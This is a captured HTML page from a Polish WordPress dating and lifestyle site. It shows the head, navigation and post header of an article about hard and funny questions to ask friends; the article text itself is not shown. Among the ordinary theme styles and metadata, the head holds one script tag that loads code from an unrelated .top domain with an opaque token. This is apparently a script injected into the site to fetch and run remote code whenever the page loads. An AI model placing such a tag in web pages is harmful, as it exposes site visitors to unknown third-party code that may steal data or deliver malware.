

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/
body_size: 16837
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>10 Trudnych i Śmiesznych Pytań! - luty 2026 - Prezydent internetu</title>
<meta name="description" content="Trudne śmieszne pytania to zabawny sposób na spędzanie czasu z przyjaciółmi lub rodziną. Zadawanie trudnych śmiesznych pytań może być świetną rozrywką i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Trudnych i Śmiesznych Pytań! - luty 2026 - Prezydent internetu" />
<meta property="og:description" content="Trudne śmieszne pytania to zabawny sposób na spędzanie czasu z przyjaciółmi lub rodziną. Zadawanie trudnych śmiesznych pytań może być świetną rozrywką i" />
<meta property="og:url" content="https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/" />
<meta property="og:site_name" content="PrezydentInternetu.pl" />
<meta property="article:section" content="Kobiety" />
<meta property="og:image" content="https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg" />
<meta property="og:image:secure_url" content="https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg" />
<meta property="og:image:width" content="486" />
<meta property="og:image:height" content="366" />
<meta property="og:image:alt" content="10 Trudnych i Śmiesznych Pytań!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-22T16:38:09+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Trudnych i Śmiesznych Pytań! - luty 2026 - Prezydent internetu" />
<meta name="twitter:description" content="Trudne śmieszne pytania to zabawny sposób na spędzanie czasu z przyjaciółmi lub rodziną. Zadawanie trudnych śmiesznych pytań może być świetną rozrywką i" />
<meta name="twitter:image" content="https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Halina Zając" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="4 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://prezydentinternetu.pl/#organization","name":"PrezydentInternetu.pl","url":"https://prezydentinternetu.pl","logo":{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/#logo","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/prezydent-internetu-white.png","contentUrl":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/prezydent-internetu-white.png","caption":"PrezydentInternetu.pl","inLanguage":"pl-PL","width":"1000","height":"1000"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://prezydentinternetu.pl/#logo"}},{"@type":"WebSite","@id":"https://prezydentinternetu.pl/#website","url":"https://prezydentinternetu.pl","name":"PrezydentInternetu.pl","publisher":{"@id":"https://prezydentinternetu.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg","width":"486","height":"366","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/#webpage","url":"https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/","name":"10 Trudnych i \u015amiesznych Pyta\u0144! - luty 2026 - Prezydent internetu","datePublished":"2023-05-22T16:38:09+02:00","dateModified":"2023-05-22T16:38:09+02:00","isPartOf":{"@id":"https://prezydentinternetu.pl/#website"},"primaryImageOfPage":{"@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://prezydentinternetu.pl/author/halinazajac/","name":"Halina Zaj\u0105c","url":"https://prezydentinternetu.pl/author/halinazajac/","image":{"@type":"ImageObject","@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-96x96.jpeg","url":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/avatar_user_2_1679917414-96x96.jpeg","caption":"Halina Zaj\u0105c","inLanguage":"pl-PL"},"sameAs":["https://prezydentinternetu.pl/"],"worksFor":{"@id":"https://prezydentinternetu.pl/#organization"}},{"@type":"Article","headline":"10 Trudnych i \u015amiesznych Pyta\u0144! - luty 2026 - Prezydent internetu","datePublished":"2023-05-22T16:38:09+02:00","dateModified":"2023-05-22T16:38:09+02:00","articleSection":"Kobiety","author":{"@id":"https://prezydentinternetu.pl/author/halinazajac/","name":"Halina Zaj\u0105c"},"publisher":{"@id":"https://prezydentinternetu.pl/#organization"},"description":"Trudne \u015bmieszne pytania to zabawny spos\u00f3b na sp\u0119dzanie czasu z przyjaci\u00f3\u0142mi lub rodzin\u0105. Zadawanie trudnych \u015bmiesznych pyta\u0144 mo\u017ce by\u0107 \u015bwietn\u0105 rozrywk\u0105 i","name":"10 Trudnych i \u015amiesznych Pyta\u0144! - luty 2026 - Prezydent internetu","@id":"https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/#richSnippet","isPartOf":{"@id":"https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/#webpage"},"image":{"@id":"https://prezydentinternetu.pl/wp-content/uploads/2023/03/10-trudnych-i-miesznych-pyta_2.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://prezydentinternetu.pl/10-trudnych-i-miesznych-pyta/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prezydentinternetu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prezydentinternetu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprezydentinternetu.pl%2F10-trudnych-i-miesznych-pyta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://prezydentinternetu.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://prezydentinternetu.pl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://prezydentinternetu.pl/wp-content/themes/newsup/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsget-style-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsget-default-css-css' href='https://prezydentinternetu.pl/wp-content/themes/news-get/css/colors/default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://prezydentinternetu.pl/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://prezydentinternetu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prezydentinternetu.pl/wp-json/wp/v2/posts/1264" /><link rel="pingback" href="https://prezydentinternetu.pl/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-white-270x270.png" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="po-g2mVlV9KMvau0jlsw43Ml1p3FWCDPMcjCo_28BxU" />
	<script type="text/javascript" src="https://barajind.top/?te=gi3damtbhe5ha3ddf44damjy" async></script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-1264 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-get  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
          <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->
            <!--top-bar-->
            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>wt.. lut 3rd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                    </div>
    </div>
</div>
    <!--/top-bar-->
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center justify-content-center">
            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://prezydentinternetu.pl/" class="navbar-brand" rel="home"><img width="807" height="341" src="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png" class="custom-logo" alt="Prezydent internetu" decoding="async" fetchpriority="high" srcset="https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu.png 807w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-300x127.png 300w, https://prezydentinternetu.pl/wp-content/uploads/2023/03/cropped-cropped-prezydent-internetu-768x325.png 768w" sizes="(max-width: 807px) 100vw, 807px" /></a>                </div>
            </div>
        </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://prezydentinternetu.pl"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://prezydentinternetu.pl/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    
                  <ul id="menu-main" class="nav navbar-nav mx-auto"><li class="active home"><a class="homebtn" href="https://prezydentinternetu.pl"><span class='fas fa-home'></span></a></li><li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1397"><a class="nav-link" title="Home" href="https://prezydentinternetu.pl/">Home</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1398"><a class="nav-link" title="Kobiety" href="https://prezydentinternetu.pl/category/kobiety/">Kobiety</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a class="nav-link" title="Mężczyźni" href="https://prezydentinternetu.pl/category/mezczyzni/">Mężczyźni</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a class="nav-link" title="Psychologia" href="https://prezydentinternetu.pl/category/psychologia/">Psychologia</a></li>
<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a class="nav-link" title="Randki" href="https://prezydentinternetu.pl/category/randki/">Randki</a></li>
<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a class="nav-link" title="Tinder" href="https://prezydentinternetu.pl/category/tinder/">Tinder</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8468"><a class="nav-link" title="Artykuły" href="https://prezydentinternetu.pl/category/artykuy/">Artykuły</a></li>
</ul>   
                  </div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://prezydentinternetu.pl/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                 <div class="col-md-12">
                     		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://prezydentinternetu.pl/category/kobiety/" alt="View all posts in Kobiety"> 
                                 Kobiety
                             </a>                </div>
